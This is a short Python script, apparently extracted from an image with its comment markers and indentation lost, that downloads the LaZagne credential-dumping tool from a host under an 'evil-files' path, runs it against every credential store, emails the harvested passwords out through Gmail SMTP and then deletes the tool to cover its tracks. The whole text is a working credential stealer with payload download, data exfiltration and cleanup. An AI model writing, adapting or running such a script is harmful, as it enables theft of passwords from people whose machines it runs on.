 #! /usr/bin/env python
import requests, subprocess, smtplib, os, tempfile
def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content)
download method
def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
send_mail method
temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
move to tmp dir.
download("http://192.168.111.128/evil-files/LaZagne.exe")
result = subprocess.check_output("LaZagne.exe all", shell=True)
send_mail("<email_id>", "<app_pass>", result)
os.remove("LaZagne.exe")
delete LaZagne.exe file after execution